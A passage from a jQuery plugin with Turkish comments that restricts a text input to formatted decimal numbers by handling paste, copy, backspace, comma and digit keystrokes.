                    // Yapıştırılan içerik alınır
                    var realValue = activeElement.val();
                    // Başka yerlerden alınan değerler düzeltilir.
                    realValue = realValue.replace(/\./g,'').replace(',', '.');
                    // Floata çevrilir
                    realValue = parseFloat(realValue);
                    // Değer set edilir.
                    setValue(activeElement, realValue);
                }, 0);
                return true;
            } else if((e.ctrlKey || e.metaKey) && key == 67) {
                /**
                * Kopyala tuş kombinasyonu
                */
                return true;
            } else if (key == 9 || key == 39 || key == 40) {
                /**
                * Tab ya da sağ yön tuşu
                */
                activeElement.data('selectAll', false);
                return true;
            } else if (key == 8) {
                /**
                * Backspace tuşu
                */
                // Tüm metin seçiliyse metin silinir.
                if (checkSelectAll(activeElement)) {
                    return false;
                }
                // Gerçek değer öğrenilir.
                var realValue = checkValue(activeElement.data('value'));
                // Silinmeye çalışılan değer decimal point mi?
                if (realValue.substr(realValue.length - 1) == ',') {
                    // Yeniden decimal point eklenmesine izin verilir.
                    setDecimalPoint(activeElement, false);
                }
                // Bir karakter silinir.
                realValue = realValue.substr(0, realValue.length - 1);                    
                // Değer kontrol edilir.
                realValue = completeValue(realValue);
                // Değer set edilir.
                setValue(activeElement, realValue);
                // Log
                log(activeElement, activeElement.data());
            } else if (key == 188 && activeElement.data('options').allowedDecimal && getDecimalPoint(activeElement) == false) {
                /**
                * Decimal Point (,) tuşu
                */                
                // Gerçek değer alınır.
                var realValue = checkValue(activeElement.data('value'));
                // Virgül ilave edilir.
                realValue = realValue + ',';
                // Değer set edilir.
                setValue(activeElement, realValue);
                // Log işlemi
                log(activeElement, activeElement.data());
            } else if ( (key >= 48 && key <= 57) || 
                        (key >= 96 && key <= 105) ) {
                /**
                * Sayısal Karakter
                */
                // Tüm metin seçiliyse metin silinir.
                checkSelectAll(activeElement);
                // Gerçek değer alınır.
                var realValue = checkValue(activeElement.data('value'));
                // Sayı tam ve ondalık olarak parçalanır
                var sections = realValue.split(',');
                // Şuana kadar yazılan değer ondalık dilim içeriyor mu?
                if (getDecimalPoint(activeElement)) {
                    // Ondalık dilimin uzunluğu, izin verilen kadar mı?
                    if (typeof sections[1] != 'undefined' && sections[1].length == options.maxDecimalCount) {
                        // İzin verilenden daha fazla sayı ondalık yazılamaz.
                        return false;
                    }
                }
                // Basılan tuşun sayısal değeri ilave edilir.
                if (key >= 48 && key <= 57) {
                    realValue = realValue + String.fromCharCode(e.keyCode);
                } else {
                    var values = {96: "0", 97: "1", 98: "2", 99: "3", 100: "4", 101: "5", 102: "6", 103: "7", 104: "8", 105: "9"};
                    realValue = realValue + values[key];
                }
                // Değer kontrol edilir.
                realValue = completeValue(realValue);
                // Değer yazdırılır.
                setValue(activeElement, realValue);
                // Log işlemi.
                log(activeElement, activeElement.data());
            } else {
                return false;
            }
            return false;
        });
    });

};  